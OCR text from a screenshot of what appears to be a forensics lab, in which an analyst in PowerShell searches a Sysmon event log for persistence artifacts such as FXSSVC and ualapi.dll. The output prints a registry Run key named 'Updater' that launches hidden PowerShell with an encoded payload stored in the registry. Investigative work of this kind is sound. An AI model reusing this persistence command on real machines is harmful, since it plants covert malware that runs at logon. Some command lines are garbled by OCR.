 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Administrator: Windows PowerShell
ProcessId: 2684
Image: C:\Windows\Explorer.EXE
TargetObject:
HKU\S-1-5-21-1022688529-3069809663-3800007983-500\Software\Microsoft\Windows\CurrentVersion\Run\Updater
Details: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp
HKCU:Software\Microsoft\Windows\CurrentVersion Debug).Debug);powershell -Win Hidden -enc $x"
PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx -FilterXPath | Sort-Object TimeCreated | Where-Object {$_.Message -like "*FXSSVC*"} | fl
Get-WinEvent : Missing an argument for parameter 'FilterXPath'. Specify a parameter of type 'System.String' and try
again.
At line:1 char:34
+ Get-WinEvent -Path .\sysmon.evtx -FilterXPath | Sort-Object TimeCreat ...
+                                  ~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Get-WinEvent], ParameterBindingException
+ FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.GetWinEventCommand
PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx  | Sort-Object TimeCreated | Where-Object {$_.Message -like "*FXSSVC*"} | fl
PS C:\Users\Administrator\Desktop> Get-WinEvent -ListLog * | findstr "print"
PS C:\Users\Administrator\Desktop> Get-WinEvent -ListLog -path .\sysmon.evtx | findstr "print"
Get-WinEvent : Missing an argument for parameter 'ListLog'. Specify a parameter of type 'System.String[]' and try
again.
At line:1 char:14
+ Get-WinEvent -ListLog -path .\sysmon.evtx | findstr "print"
+              ~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Get-WinEvent], ParameterBindingException
+ FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.GetWinEventCommand
PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx -FilterXPath `*/System/EventID=13' | Sort-Object TimeCreated | Where-Object {$_.Message -like "*ualapi.d
ll*"} | fls\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx -FilterXPath `*/System/EventID=13' | Sort-Object TimeCreated | Where-Object {$_.Message -like "*ualapi.d
>> "} | fl
>> ^C
PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\file.evtx -FilterXPath `*/System/EventID=1' | Sort-Object TimeCreated | Where-Object {$_.Message -like "*kw*"} | flG
et-WinEvent -Path .\file.evtx -FilterXPath `*/System/EventID=1' | Sort-Object TimeCreated | Where-Object {$_.Message -like "*kw*"} | fl_
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.